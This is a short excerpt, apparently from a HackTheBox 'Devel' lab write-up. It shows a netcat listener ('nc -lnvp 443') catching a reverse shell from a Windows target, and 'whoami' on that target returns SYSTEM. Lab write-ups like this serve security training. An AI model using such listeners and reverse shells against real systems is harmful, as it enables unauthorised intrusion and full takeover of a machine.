 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Devel]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.140.1] 49192
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>